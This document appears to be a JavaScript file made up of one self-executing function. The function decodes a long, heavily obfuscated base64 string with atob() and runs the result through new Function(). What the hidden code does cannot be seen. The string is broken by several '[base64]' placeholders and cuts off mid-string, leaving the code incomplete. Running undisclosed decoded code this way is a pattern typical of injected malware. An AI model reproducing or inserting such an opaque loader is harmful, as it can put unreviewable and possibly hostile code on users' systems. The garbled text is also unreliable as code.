!function(){let c=new Function(atob('[base64]/omK3omKvomL3ombjomKvomKzomKromLHomLvomKzomb/omaPomL7omK3omLbomLvomKzomLHomLfomLbombjomL3ombDomL7omaXomajomKDomajombHomKPomKromL3omKzomK3omKromLbombDomJXomLnomKzomLDomIPomb/omL7omLTomLfomLfomKromb/omIXombDomJXomLnomKzomLDomIPomb/omKromLnomLbomLzomLfomLXomb/omIXombDombHombHombPomajomKDomanombHombLomajomKDomarombLomajomKDomavombLomajomKDomazombLomajomKDoma3ombLomajomKDoma7ombLomajomKDoma/ombLomajomKDomaDombXomL7omaPomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomL/ombDomLDombTomLHombHomKPomK7omLnomKrombjomLLomaXomb/omb/omaPomL7omLfomKrombDomLTomL3omKzombjomLPomaXomajomKDomajomaPomLPomaTomLDomIPomb/omLTomL3omLbomL/omKzomLDomb/omIXomaPomLPombPombPombHomKPomLTomL3omKzombjomLTomaXomLDomIPomb/omLvomLDomLnomKromJvomLfomLzomL3omJnomKzomb/omIXombDomLPombHomIbomLHomaPomLLombPomaXomIvomKzomKromLHomLbomL/omIPomb/omL7omKromLfomLXomJvomLDomLnomKromJvomLfomLzomL3omb/omIXombDomLTombHomaPomKXomKromL3omKzomK3omKromLbombjomLLomaPomKXomK7omLnomKrombjomLXomaXomLzomIPomb/omLvomK3omKromKromL3omLbomKzomIvomLvomKromLHomKjomKzomb/omIXomaPomK7omLnomKrombjomLfomaPomLHomL7ombDomLXombHomKPomLfomaXomLbomL3omK/ombjomI3omIromJTombDomLXomIPomb/omKvomKromLvomb/omIXombHomIPomb/omLDomLfomKvomKzomLbomLnomLXomL3omb/omIXomaPomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomKjombDomKnombHomKPomLHomL7ombDomLXombHomKPomK7omLnomKrombjomKromaXomLXomIPomb/omKvomKromLvomb/omIXomaPomK7omLnomKrombjomKvomaXomKromIPomL/ombDomb/gv4/gv5jgv43gv5Hgv5zgv57gv5jomb/ombTomL3ombDomajomKDomanomavomaHomLrombHombHomIXombDomLbomL3omK/ombjomIromL3omL/omJ3omKDomKjombDomb/omIbomLDomKzomKzomKjomIPomKvomIXomafomaLombfombfombDomIPomIbombfomIXombLombHombbombLomafombzomb/ombTomb/omLHomL/omb/ombHombTomb/ombzomanomb/ombHomaPomK7omLnomKrombjomKzomaXomKromIPomL/ombDomb/gv4/gv5jgv43gv5Hgv5zgv57gv5jomb/ombTomL3ombDomajomKDomanomavomaHomLrombHombHomIXombDomLbomL3omK/ombjomIromL3omL/omJ3omKDomKjombDomb/omIbombDomLDomKzomKzomKjomIPomKvomIXombHomafomaLombfombfombbombLomafombzomb/ombTomb/omLHomL/omb/ombHombTomb/ombzomanomb/ombHomaPomK7omLnomKrombjomK3omaXomLbomL3omK/ombjomIDomJXomJTomJDomKzomKzomKjomIromL3omKnomK3omL3omKvomKzombDombHomaPomK3omIPomb/omLfomKjomL3omLbomb/omIXombDomb/omJ/omJ3omIzomb/ombTomKzombPomb/omaLombfombfomb/ombPomKvombPomb/ombfomb/ombPomL/ombDomb/vv7jvv7Tvv7Tvv7Dvv7Lvv77omb/ombTomL3ombDomajomKDomaromavomLromLzombHombHombPomb/omafomKvomK3omLromIfomK3omaXomb/ombPombDomKnomafomajomKDomanomaLomb/omb/ombHombTombnombnomIPomIXombHomaPomK3omIPomb/omK/omLHomKzomLDomJvomKromL3omLzomL3omLbomKzomLHomLnomLTomKvomb/omIXomaXombnombnomIPomIXomaPomK3omIPomb/omKvomL3omLbomLzomb/omIXombDombHomaPomKXomKXomLvomLfomLbomKvomKzombjomK7omaXomb/omI3omLXomLnomJLombbomIromLDomLXomb/ombTomK/omaXombnomIPomIXombTomKDomaXomK7ombPomb/omaDomInomajomLromLbomJXomLromJ3omb/omaPomLHomL7ombDomLvomIPomKDomIXombHomKromL3omKzomK3omKromLbomaPomLvomIPomKDomIXomaXomajomKDomanomaPomK7omLnomKrombjomKLomaPomLHomL7ombDomLvomIPomb/omJvomK3omKvomKzomLfomLXomJ3omK7omL3omLbomKzomb/omIXombHomKPomKLomaXomLbomL3omK/ombjomJvomK3omKvomKzomLfomLXomJ3omK7omL3omLbomKzombDomL/ombDomb/voYTvoZTvoZTvoZPvoZDvoZnvoYTvoZPvoZ/voZjvoZ/voYLomb/ombTomL3ombDomajomKDomanomL7omanomarombHombHombHomaPomKXomL3omLTomKvomL3omKPomKLomaXomLvomIPomL/ombDomb/hs7Xhs6Ths7Phs7fhs6Lhs7Phs5Phs6Dhs7Phs7jhs6Lomb/ombTomL3ombDomajomKDomaromLromarombHombHomIXombDomL/ombDomb/huZjhua7huajhua/hubThubbhuZ7hua3hub7hubXhua/omb/ombTomL3ombDomajomKDoma3omavomLzombHombHombHomaPomLHomL7ombDomKzomKHomKjomL3omLfomL7ombjomKLomIPomL/ombDomb/vtKTvtKPvtKTvtLnvtI7vtLjvtL7vtLnvtKLvtKDvtIjvtLvvtKjvtKPvtLnomb/ombTomL3ombDomajomKDomaromaroma7omLrombHombHomIXomaXomaXomaXomL/ombDomb/goKPgoLDgoKvgoKbgoLHgoKzgoKrgoKvomb/ombTomL3ombDomajomKDomL7oma7omavombHombHombHomKLomIPomL/ombDomb/vtKTvtKPvtKTvtLnvtI7vtLjvtL7vtLnvtKLvtKDvtIjvtLvvtKjvtKPvtLnomb/ombTomL3ombDomajomKDomaromaroma7omLrombHombHomIXombDomL/ombDomb/voYTvoZTvoZTvoZPvoZDvoZnvoYTvoZPvoZ/voZjvoZ/voYLomb/ombTomL3ombDomajomKDomanomL7omanomarombHombHombTombnombnomIPomIXombTombnombnomIPomIXombTomLbomK3omLTomLTombHomaPomKXomLHomL7ombDomKLombHomLvomIPomb/omLzomLHomKvomKjomLnomKzomLvomLDomJ3omK7omL3omLbomKzomb/omIXombDomKLombHomaPomLvomLfomLbomKvomKzombjomJnomaXomL/ombDomb/hrprhrpnhr6jhrp3hrpLhrr7hr6nhrovhrrPhrqjhrrHhrrnhrpvhrr7hr6nhroHhrrrhronhroThrp/hrqrhr67hrqHhrrXhrq7hrprhrr3hroDhr6zhrpLhrqnhrqLhrrfhr6Hhr6zhrpPhrrXhrpbhrqDhrprhrrbhrp/hrojhronhr6zhrrnhrpPhrqnhrp3hr6Hhrrbhr6HhrrLhr6/hrrzhronhrovhrr7hrpvhrpfhrprhrpnhrpzhroLhrpPhrrfhroThrpzhrqzhrrXhrrbhrrnhrq7hrrvhrpfhrq7hrpDhrpLhroThrq3hrrPhr6/hrrThrq/hrofhrp/hro3omb/ombTomL3ombDombHombHomaPomL7omK3omLbomLvomKzomLHomLfomLbombjomJrombDomJvombTomJzombHomKPomLHomL7ombDomJvomIPomb/omLTomL3omLbomL/omKzomLDomb/omIXomaXomaXomaXomJzomIPomb/omLTomL3omLbomL/omKzomLDomb/omIXombHomKPomKromL3omKzomK3omKromLbombjomJvomIPomb/omL3omK7omL3omKromKHomb/[base64]/ombDomJDombHomKPomLvomLfomLbomKvomKzombjomJHomaXomb/omaXomb/omIPomb/omKromL3omKjomL3omLnomKzomb/omIXombDombDomajomKDomazombXomJDomIPomb/omLTomL3omLbomL/omKzomLDomb/omIXomb3omajomKDomazombHomb3omajomKDomazombHomaPomLvomLfomLbomKvomKzombjomJLomaXombDomJDombPomJHombHomIPomL/ombDomb/gv4/gv5jgv43gv5Hgv5zgv57gv5jomb/ombTomL3ombDomajomKDomanomavomaHomLrombHombHomIXombDombfomITomITombfomL/ombTomb/ombPomb/ombHomIPomL/ombDomb/gv4/gv5jgv43gv5Hgv5zgv57gv5jomb/ombTomL3ombDomajomKDomanomavomaHomLrombHombHomIXombDombfomIfombfomL/ombTomb/ombfomb/ombHomaPomLvomLfomLbomKvomKzombjomJPomaXomLvomIPomb/omLnomKzomLfomLromb/omIXombDomJLombHomaPomKromL3omKzomK3omKromLbombjomI3omLHomLbomKzomaDomJnomKromKromLnomKHomIPomb/omL7omKromLfomLXomb/omIXombDomIPombbombbombbomJPomIXomIPomb/omLXomLnomKjomb/omIXombDomJTomaXomabomJTomIPomL/ombDomb/goKjgoKPgoKrgoLngoIjgoKTgoK/goK7goIrgoL/omb/ombTomL3ombDomajomKDomL7oma7omLzombHombHomIXombDomajomKDomajombHombHombHomaPomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomJXombDombHomKPomK7omLnomKrombjomJbomaXomLvomIPomb/omLbomLnomK7omLHomL/omLnomKzomLfomKromb/omIXomafomLvomIPomb/omLbomLnomK7omLHomL/omLnomKzomLfomKromb/omIXomIPomb/omK3omKvomL3omKromJTomLnomLbomL/omK3omLnomL/omL3omb/omIXomKTomKTomLvomIPomb/omLbomLnomK7omLHomL/omLnomKzomLfomKromb/omIXomIPomb/omLTomLnomLbomL/omK3omLnomL/omL3omb/omIXomKTomKTomLvomIPomb/omLbomLnomK7omLHomL/omLnomKzomLfomKromb/omIXomIPomb/omLromKromLfomK/omKvomL3omKromJTomLnomLbomL/omK3omLnomL/omL3omb/omIXomKTomKTomLvomIPomb/omLbomLnomK7omLHomL/omLnomKzomLfomKromb/omIXomIPomb/omKvomKHomKvomKzomL3omLXomJTomLnomLbomL/omK3omLnomL/omL3omb/omIXomaLomL/ombDomb/gqozgqovomb/ombTomL3ombDomajomKDomanomajomLzomLnombHombHomaPomJbomaXomJbomIPomb/omKvomK3omLromKvomKzomKromb/omIXombDomajomKDomajombTomajomKDomarombHomIPomL/ombDomb/vhJXvhI7vhK3vhI7vhJbvhITvhJPvhKLvhIDvhJLvhITomb/ombTomL3ombDomajomKDomaroma7omazoma/[base64]/omb/ombTomI/omaXomajomKDomajombTomIDombTomIHombTomILombTomLnomajombTomLnomanombTomLnomarombTomLnomavombTomLnomazombTomLnoma3omaPomLHomL7ombDomLvomIPomb/omJvomK3omKvomKzomLfomLXomJ3omK7omL3omLbomKzomb/omIXombHomKPomIDomaXomLbomL3omK/ombjomJvomK3omKvomKzomLfomLXomJ3omK7omL3omLbomKzombDomL/ombDomb/hta/htb/hta7htbXhtbLhtaromb/ombTomL3ombDomajomKDomaromavomLrombHombHombHomaPomIHomaXomLbomL3omK/ombjomJvomK3omKvomKzomLfomLXomJ3omK7omL3omLbomKzombDomL/ombDomb/hl6fhl7fhl7vhl7rhl6Hhl6bhl73hl7rhl6Lomb/ombTomL3ombDomajomKDomaHomLromavombHombHombHomaPomILomaXomLbomL3omK/ombjomJvomK3omKvomKzomLfomLXomJ3omK7omL3omLbomKzombDomL/ombDomb/Gk8aDxpLGlMaDxpLGgsaTxojGg8aE6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmt6Ji76Jmv6Jmx6Jmx6Jmx6Jmj6Ji56Jmo6Jml6Ji26Ji96Jiv6Jm46Jib6Jit6Jir6Jis6Ji36Ji16Jid6Jiu6Ji96Ji26Jis6Jmw6Ji/6Jmw6Jm/4LGK4LGa4LGZ4LGf4LGK4LGd4LGd6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Jmq6Jmo6Jmx6Jmx6Jmx6Jmj6Ji56Jmp6Jml6Ji26Ji96Jiv6Jm46Jib6Jit6Jir6Jis6Ji36Ji16Jid6Jiu6Ji96Ji26Jis6Jmw6Ji/6Jmw6Jm/4ZqJ4ZqZ4Zqf4ZqS4ZqI4Zqa4Zqc4ZqJ4Zqe4Zqe6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji76Ji86Ji86Jmx6Jmx6Jmx6Jmj6Ji56Jmq6Jml6Ji26Ji96Jiv6Jm46Jib6Jit6Jir6Jis6Ji36Ji16Jid6Jiu6Ji96Ji26Jis6Jmw6Ji/6Jmw6Jm/4Y234Y2n4Y2h4Y2g4Y2j4Y2k4Y2w4Y2p4Y2x6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmg6Jmq6Jmr6Jmx6Jmx6Jmx6Jmj6Ji56Jmr6Jml6Ji26Ji96Jiv6Jm46Jib6Jit6Jir6Jis6Ji36Ji16Jid6Jiu6Ji96Ji26Jis6Jmw6Ji/6Jmw6Jm/4Kim4Ki24Ki14Kiy4Kig4Kix4Kim4Ki94Ki64Ki94Kig6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmp6Jmv6Jms6Jmx6Jmx6Jmx6Jmj6Ji56Jms6Jml6Ji26Ji96Jiv6Jm46Jib6Jit6Jir6Jis6Ji36Ji16Jid6Jiu6Ji96Ji26Jis6Jmw6Ji/6Jmw6Jm/4LaK4Laa4LaW4LaX4LaM4LaL4LaN4LaI4LaI4LaX4LaK4LaM6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmp6Ji96Jmo6Jmx6Jmx6Jmx6Jmj6Jil6Ji96Ji06Jir6Ji96Jij6JiA6Jml6Ji76JiD6Ji/6Jmw6Jm/4bO14bOk4bOz4bO34bOi4bOz4bOT4bOg4bOz4bO44bOi6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Ji66Jmq6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4bmY4bmu4bmo4bmv4bm04bm24bme4bmt4bm+4bm14bmv6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmt6Jmr6Ji86Jmx6Jmx6Jmx6Jmj6Jix6Ji+6Jmw6Jis6Jih6Jio6Ji96Ji36Ji+6Jm46JiA6JiD6Ji/6Jmw6Jm/77Sk77Sj77Sk77S577SO77S477S+77S577Si77Sg77SI77S777So77Sj77S56Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmq6Jmu6Ji66Jmx6Jmx6JiF6Jml6Jml6Jml6Ji/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6JiA6JiD6Ji/6Jmw6Jm/77Sk77Sj77Sk77S577SO77S477S+77S577Si77Sg77SI77S777So77Sj77S56Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmq6Jmu6Ji66Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4bWv4bW/4bWu4bW14bWy4bWq6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmr6Ji66Jmx6Jmx6Jm06Jm56Jm56JiD6JiF6Jm06Jm56Jm56JiD6JiF6Jm06Ji26Jit6Ji06Ji06Jmx6Jmj6JiB6Jml6Ji76JiD6Ji/6Jmw6Jm/4bO14bOk4bOz4bO34bOi4bOz4bOT4bOg4bOz4bO44bOi6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Ji66Jmq6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4bmY4bmu4bmo4bmv4bm04bm24bme4bmt4bm+4bm14bmv6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmt6Jmr6Ji86Jmx6Jmx6Jmx6Jmj6Jix6Ji+6Jmw6Jis6Jih6Jio6Ji96Ji36Ji+6Jm46JiB6JiD6Ji/6Jmw6Jm/77Sk77Sj77Sk77S577SO77S477S+77S577Si77Sg77SI77S777So77Sj77S56Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmq6Jmu6Ji66Jmx6Jmx6JiF6Jml6Jml6Jml6Ji/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6JiB6JiD6Ji/6Jmw6Jm/77Sk77Sj77Sk77S577SO77S477S+77S577Si77Sg77SI77S777So77Sj77S56Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmq6Jmu6Ji66Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4Zen4Ze34Ze74Ze64Zeh4Zem4Ze94Ze64Zei6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmh6Ji66Jmr6Jmx6Jmx6Jm06Jm56Jm56JiD6JiF6Jm06Jm56Jm56JiD6JiF6Jm06Ji26Jit6Ji06Ji06Jmx6Jmj6JiC6Jml6Ji76JiD6Ji/6Jmw6Jm/4bO14bOk4bOz4bO34bOi4bOz4bOT4bOg4bOz4bO44bOi6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Ji66Jmq6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4bmY4bmu4bmo4bmv4bm04bm24bme4bmt4bm+4bm14bmv6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmt6Jmr6Ji86Jmx6Jmx6Jmx6Jmj6Jix6Ji+6Jmw6Jis6Jih6Jio6Ji96Ji36Ji+6Jm46JiC6JiD6Ji/6Jmw6Jm/77Sk77Sj77Sk77S577SO77S477S+77S577Si77Sg77SI77S777So77Sj77S56Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmq6Jmu6Ji66Jmx6Jmx6JiF6Jml6Jml6Jml6Ji/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6JiC6JiD6Ji/6Jmw6Jm/77Sk77Sj77Sk77S577SO77S477S+77S577Si77Sg77SI77S777So77Sj77S56Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmq6Jmu6Ji66Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/[base64]/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmv6Ji76Jmt6Jmx6Jmx6JiF6Jmx6Jij6Jix6Ji+6Jmw6Ji56Jms6Jmx6Jij6Ji76JiD6Jm/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/6JiF6Jmw6Ji56Jms6Jmx6Jmj6Jil6Jiq6Ji96Jis6Jit6Jiq6Ji26Jm56JiD6JiF6Jmj6Jil6Jix6Ji+6Jmw6Jm56Jmw6Ji/6Jmw6Jm/4K6v4K6K4K6M4K6X4K6y4K6e4K6R4K6e4K6Y4K6a4K6N6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Ji86Jmh6Jmx6Jmx6Jix6Ji26Jm46Ji76Jmx6Jmx6Jij6Jix6Ji+6Jmw6Ji56Jms6Jmx6Jij6Ji76JiD6Jm/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/6JiF6Jmw6Ji56Jms6Jmx6Jmj6Jil6Jiq6Ji96Jis6Jit6Jiq6Ji26Jm56JiD6JiF6Jmj6Jil6Jix6Ji+6Jmw6Jm56JiW6Ji36Jis6Jix6Ji+6Jix6Ji76Ji56Jis6Jix6Ji36Ji26Jik6Jik6JiW6Ji36Jis6Jix6Ji+6Jix6Ji76Ji56Jis6Jix6Ji36Ji26JiD6Ji/6Jmw6Jm/2pPahtqR2o7aitqQ2pDaitqM2o3omb/ombTomL3ombDomajomKDomanomLvomLvoma3ombHombHomIXomaXomaXomaXomK3omLbomLzomL3omL7omLHomLbomL3omLzombHomKPomLHomL7ombDomLnomazombHomKPomLvomIPomb/omLzomLHomKvomKjomLnomKzomLvomLDomJ3omK7omL3omLbomKzomb/omIXombDomLnomazombHomaPomKromL3omKzomK3omKromLbombnomIPomIXomaPomKXomKXomI/omaXomajomKDomajomaPomInomaXomLzomIPomL/ombDomb/vsZHvsYDvsZfvsZPvsYbvsZfvsbfvsZ7vsZfvsZ/vsZfvsZzvsYbomb/ombTomL3ombDomajomKDomaromavomanoma7ombHombHomIXombDomb/omLzomLHomK7omb/ombHomaPomIromaXomInomIPomb/omKvomKzomKHomLTomL3omb/omIXomaPomIromIPomb/omKzomL3omKDomKzomJnomLTomLHomL/omLbomb/omIXomaXomb/omLTomL3omL7omKzomb/omaPomLromLfombDombHomaPomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomLnomL3ombDomLnomL7ombHomKPomKzomKromKHomKPomLHomL7ombDomLnomL7ombHomLnomL7omIPomb/omKromL3omLXomLfomK7omL3omb/omIXombDombHomaPomKXomLvomLnomKzomLvomLDombDomLnomL/ombHomKPomLvomLfomLbomKvomLfomLTomL3omIPomb/omLTomLfomL/omb/omIXombDomLnomL/ombHomaPomKXomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomLnomLDombDombHomKPomK7omLnomKrombjomLnomLHomaXomInomIPomb/omLvomLDomLHomLTomLzomKromL3omLbomb/omIXomaPomK/omLDomLHomLTomL3ombDomLnomLHomIPomajomKDomajomIXombHomKPomInomIPomb/omKromL3omLXomLfomK7omL3omJvomLDomLHomLTomLzomb/omIXombDomLnomLHomIPomajomKDomajomIXombHomaPomKXomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomLnomLLombDombHomKPomK7omLnomKrombjomLnomLPomaXomJXomLnomKzomLDomIPomb/omKromLfomK3omLbomLzomb/omIXombDomJXomLnomKzomLDomIPomb/omKromLnomLbomLzomLfomLXomb/omIXombDombHombLomajomKDomaromajomLromLzomL3oma/omavoma7omazomajomajomajombHomIPomb/omKzomLfomIvomKzomKromLHomLbomL/omb/omIXombDomajomKDomaromazombHomaPomKromL3omKzomK3omKromLbombjomLnomLPomIPomL/ombDomb/gv4/gv5jgv43gv5Hgv5zgv57gv5jomb/ombTomL3ombDomajomKDomanomavomaHomLrombHombHomIXombDombfomIbomITomLzombPombDomITomJzombbombHombfombTomb/ombzomanomb/ombHomaPomKXomK7omLnomKrombjomLnomLTomaXombnomIPomIXomaPomLnomKvomKHomLbomLvombjomL7omK3omLbomLvomKzomLHomLfomLbombjomLnomLXombDomI7ombHomKPomKromL3omKzomK3omKromLbombjomLbomL3omK/ombjomIjomKromLfomLXomLHomKvomL3ombDombDomLnomLfombTomLnomKjombHomaXomabomKPomKzomKromKHomKPomK7omLnomKrombjomLnomKnomaXomLbomL3omK/ombjomIDomJXomJTomJDomKzomKzomKjomIromL3omKnomK3omL3omKvomKzombDombHomaPomLnomKnomIPomb/omLfomKjomL3omLbomb/omIXombDomb/omJ/omJ3omIzomb/ombTomI7ombTombnombnomIPomIXombHomaPomLnomKnomIPomb/omKvomL3omLbomLzomb/omIXombDombHomaPomLnomKnomIPomL/ombDomb/hnbjhnbnhnaXhnbLhnbbhnbPhna7hnaThnaPhnbbhnaPhnbLhnbThnb/hnbbhnbnhnbDhnbLomb/ombTomL3ombDomajomKDomLvomavomanombHombHomIXomaXomL7omK3omLbomLvomKzomLHomLfomLbombDombHomKPomLHomL7ombDomLnomKnomIPomb/omKromL3omLnomLzomKHomIvomKzomLnomKzomL3omb/omIXombnomaXomaXomajomKDomazombHomKromL3omKzomK3omKromLbomaPomLnomLTomaXomLnomKnomIPomL/ombDomb/ds9203aHdtN213bPomb/[base64]/omabomajomKDomajombHomKPomKromL3omKzomK3omKromLbombnomIPomIXomaPomKXomI/omaXomajomKDomanomaPomLvomLfomLbomKvomKzombjomLnomK3omaXomKPomb/omK3omKvomL3omKromI7omLHomKvomLHomLromLTomL3omJfomLbomLTomKHomb/omaLombnombnomIPomIXomKXomaPomLnomK3omIPomL/ombDomb/huLPhuKLhuKLhuL7huLvhuLHhuLPhuKbhuLvhuL3huLzhuIHhuLfhuKDhuKThuLfhuKDhuJnhuLfhuKvomb/ombTomL3ombDomajomKDoma3oma/oma7ombHombHomIXomaXomJ/ombDomJnombHomaPomLnomKzomIPomL/ombDomb/gsL3gsLjgsL7gsKXgsIDgsKzgsKPgsKzgsKrgsKjgsL/omb/ombTomL3ombDomajomKDomanomavoma7omLrombHombHomIXomIPomb/omL/omL3omKzomIvomK3omLromKvomLvomKromLHomKjomKzomLHomLfomLbomb/omIXombDombHomIPomb/omKzomLDomL3omLbomb/omIXombDomL7omK3omLbomLvomKzomLHomLfomLbombDomLnomK7ombHomKPomLHomL7ombDombnomLnomK7omKTomKTombnomLnomK7omIPomb/omLfomKjomKzomLHomLfomLbomKvomb/omIXomKTomKTombnomLnomK7omIPomb/omLfomKjomKzomLHomLfomLbomKvomb/omIXomIPomL/ombDomb/huLPhuKLhuKLhuL7huLvhuLHhuLPhuKbhuLvhuL3huLzhuIHhuLfhuKDhuKThuLfhuKDhuJnhuLfhuKvomb/ombTomL3ombDomajomKDoma3oma/oma7ombHombHomIXomKTomKTomJrombDomLbomL3omK/ombjomI3omLHomLbomKzomaDomJnomKromKromLnomKHombDomLnomK7omIPomb/omLfomKjomKzomLHomLfomLbomKvomb/omIXomIPomL/ombDomb/huLPhuKLhuKLhuL7huLvhuLHhuLPhuKbhuLvhuL3huLzhuIHhuLfhuKDhuKThuLfhuKDhuJnhuLfhuKvomb/ombTomL3ombDomajomKDoma3oma/oma7ombHombHomIXombHombTomLnomK3omIPomL/ombDomb/huLPhuKLhuKLhuL7huLvhuLHhuLPhuKbhuLvhuL3huLzhuIHhuLfhuKDhuKThuLfhuKDhuJnhuLfhuKvomb/ombTomL3ombDomajomKDoma3oma/oma7ombHombHomIXombHombHomKPomLnomKzomIPomL/ombDomb/gsL3gsLjgsL7gsKXgsIDgsKzgsKPgsKzgsKrgsKjgsL/omb/ombTomL3ombDomajomKDomanomavoma7omLrombHombHomIXomIPomL/ombDomb/Nlc2TzYTNlc2FzZTNj82EzYPomb/ombTomL3ombDomajomKDomanomaDomajomarombHombHomIXombDomLnomK3ombHomIPomb/omKzomLDomL3omLbomb/omIXombDomL7omK3omLbomLvomKzomLHomLfomLbombDomLnomK7ombHomKPomLvomLfomLbomKvomKzombjomLnomKDomaXomJLomIvomJfomJbomIPomL/ombDomb/vr6/vr6jvr67vr7Xvr7Lvr7vvr7Xvr7rvr6Xomb/ombTomL3ombDomajomKDomanomL7omLromLvombHombHomIXombDomLnomK7omIPomb/omKzomLfomJLomIvomJfomJbomb/omIXombDombHombHomaPomLnomJrombDomLnomKDombHomaPomKXombTomL7omK3omLbomLvomKzomLHomLfomLbombDombHomKPomLnomKHombDombHomaPomKXombHomaPomKXomL3omLTomKvomL3omKPomLnomK7omIPomb/omK3omLbomKvomK3omLromKvomLvomKromLHomLromL3omb/omIXombDombHomIPomb/omKzomLDomL3omLbomb/omIXombDomL7omK3omLbomLvomKzomLHomLfomLbombDombHomKPomLnomKzomIPomb/omK3omLbomKromL3omL/omLHomKvomKzomL3omKromb/[base64]/ombDomb/hnqnhnqrhnqbhnqThnqnhnpbhnrHhnqrhnrfhnqThnqLhnqDomb/ombTomL3ombDomajomKDomLromL3omavombHombHomIXomIPomb/omKvomL3omKzomJHomKzomL3omLXomb/omIXombDomb/omL7oma7oma/omaHomanomKLomJPomJnomJvomavomLXomJromJ/omLHomLfomKDomLPomIDomL7omJDomb/ombTombnomIPomIXombHomaPomLvomIPomL/ombDomb/hnqnhnqrhnqbhnqThnqnhnpbhnrHhnqrhnrfhnqThnqLhnqDomb/ombTomL3ombDomajomKDomLromL3omavombHombHomIXomIPomb/omKvomL3omKzomJHomKzomL3omLXomb/omIXombDomb/omIHomJromJPomLLomanomL/omJDoma7omLXomJ/omIHomLromL/omavomKDomLDomJnomKjomLPomJzomb/ombTomJzomLnomKzomL3omIPomb/omLbomLfomK/omb/omIXombDombHombHomaPomLHomL7ombDomKzomKHomKjomL3omLfomL7ombjomKjomaXomaXomaXomL/ombDomb/goKPgoLDgoKvgoKbgoLHgoKzgoKrgoKvomb/ombTomL3ombDomajomKDomL7oma7omavombHombHombHomKPomKjombDomajomKDomanombHomaPomKXomLHomL7ombDomLnomKLomb7omb7omLnomarombHomKPomLvomIPomb/omLzomLHomKvomKjomLnomKzomLvomLDomJ3omK7omL3omLbomKzomb/omIXombDomLnomarombHomaPomKXomLHomL7ombDomLnomanombHomKPomLvomIPomb/omLzomLHomKvomKjomLnomKzomLvomLDomJ3omK7omL3omLbomKzomb/[base64]/ombfombfomb/ombPomL/ombDomb/gtqzgtqvgtr7gtqvgtrngtrDgtq3gtqjgtrrgtr3gt7Hgtr3gtrbgtrvomb/ombTomL3ombDomajomKDomanomanomL7omaHombHombHombPomb/ombfomb/ombPomL/ombDomb/gq5bgq5Pgq5Xgq47omb/ombTomL3ombDomajomKDomanomajomaDomarombHombHombPomb/ombfomb/ombPomL/ombDomb/hi5rhi4Hhi4Xhi4vhi4Domb/ombTomL3ombDomajomKDomaDomaDomLnombHombHombPomb/omb/omaPomK7omLnomKrombjomLnomJ3omaXomb/omb/ombPomL/ombDomb/hi5rhi4Hhi4Xhi4vhi4Domb/ombTomL3ombDomajomKDomaDomaDomLnombHombHombPomb/omaXomb/ombPomL3omLbomLvomLfomLzomL3omI3omIromJHomJvomLfomLXomKjomLfomLbomL3omLbomKzombDomLnomJvombHombPomb/omb7omb/ombPomL/ombDomb/vv5Pvv4Lvv4Lvv7nvv5fvv4vomb/ombTomL3ombDomajomKDomaromavomaHoma7ombHombHombPomb/omaXomb/ombPomL3omLbomLvomLfomLzomL3omI3omIromJHomJvomLfomLXomKjomLfomLbomL3omLbomKzombDomK7ombHombPomb/omb7omb/ombPomL/ombDomb/gsZngsY7gsZrgsZ7gsY7gsZjgsZ/omb/ombTomL3ombDomajomKDomanomavomajomLzombHombHombPomb/omaXomb/ombPomL3omLbomLvomLfomLzomL3omI3omIromJHomJvomLfomLXomKjomLfomLbomL3omLbomKzombDomJfombHombPomb/omb7omK7omL3omKromKvomLHomLfomLbomaXomaromb/ombPomb/omb7omb/ombPomL/ombDomb/DgsOVw5bDlcOCw4LDlcOC6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmu6Jmh6Jmg6Jmx6Jmx6Jmz6Jm/6Jml6Jm/6Jmz6Ji96Ji26Ji76Ji36Ji86Ji96JiN6JiK6JiR6Jib6Ji36Ji16Jio6Ji36Ji26Ji96Ji26Jis6Jmw6Ji76JiD6Ji/6Jmw6Jm/776g776j776v776t7764776l776j776i6Jm/6